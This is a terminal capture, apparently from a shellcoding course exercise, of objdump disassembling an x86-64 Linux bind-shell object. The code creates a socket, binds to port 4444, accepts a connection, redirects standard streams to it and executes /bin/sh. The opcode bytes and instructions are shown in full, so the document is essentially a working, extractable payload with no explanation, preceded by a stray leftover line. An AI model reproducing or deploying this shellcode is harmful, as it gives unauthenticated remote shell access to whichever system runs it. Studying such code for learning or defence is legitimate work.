 exit
ashok778@ubuntu:~/Desktop/Exercise 4/4$ objdump -D -M intel bindshell.o
bindshell.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   31 c0                   xor    eax,eax
   2:   31 db                   xor    ebx,ebx
   4:   31 d2                   xor    edx,edx
   6:   b0 01                   mov    al,0x1
   8:   89 c6                   mov    esi,eax
   a:   fe c0                   inc    al
   c:   89 c7                   mov    edi,eax
   e:   b2 06                   mov    dl,0x6
  10:   b0 29                   mov    al,0x29
  12:   0f 05                   syscall
  14:   93                      xchg   ebx,eax
  15:   48 31 c0                xor    rax,rax
  18:   50                      push   rax
  19:   68 02 01 11 5c          push   0x5c110102
  1e:   88 44 24 01             mov    BYTE PTR [rsp+0x1],al
  22:   48 89 e6                mov    rsi,rsp
  25:   b2 10                   mov    dl,0x10
  27:   89 df                   mov    edi,ebx
  29:   b0 31                   mov    al,0x31
  2b:   0f 05                   syscall
  2d:   b0 05                   mov    al,0x5
  2f:   89 c6                   mov    esi,eax
  31:   89 df                   mov    edi,ebx
  33:   b0 32                   mov    al,0x32
  35:   0f 05                   syscall
  37:   31 d2                   xor    edx,edx
  39:   31 f6                   xor    esi,esi
  3b:   89 df                   mov    edi,ebx
  3d:   b0 2b                   mov    al,0x2b
  3f:   0f 05                   syscall
  41:   89 c7                   mov    edi,eax
  43:   48 31 c0                xor    rax,rax
  46:   89 c6                   mov    esi,eax
  48:   b0 21                   mov    al,0x21
  4a:   0f 05                   syscall
  4c:   fe c0                   inc    al
  4e:   89 c6                   mov    esi,eax
  50:   b0 21                   mov    al,0x21
  52:   0f 05                   syscall
  54:   fe c0                   inc    al
  56:   89 c6                   mov    esi,eax
  58:   b0 21                   mov    al,0x21
  5a:   0f 05                   syscall
  5c:   48 31 d2                xor    rdx,rdx
  5f:   48 bb ff 2f 62 69 6e    movabs rbx,0x68732f6e69622fff
  66:   2f 73 68
  69:   48 c1 eb 08             shr    rbx,0x8
  6d:   53                      push   rbx
  6e:   48 89 e7                mov    rdi,rsp
  71:   48 31 c0                xor    rax,rax
  74:   50                      push   rax
  75:   57                      push   rdi
  76:   48 89 e6                mov    rsi,rsp
  79:   b0 3b                   mov    al,0x3b
  7b:   0f 05                   syscall
  7d:   50                      push   rax
  7e:   5f                      pop    rdi
  7f:   b0 3c                   mov    al,0x3c
  81:   0f 05                   syscall
ashok778@ubuntu:~/Desktop/Exercise 4/4$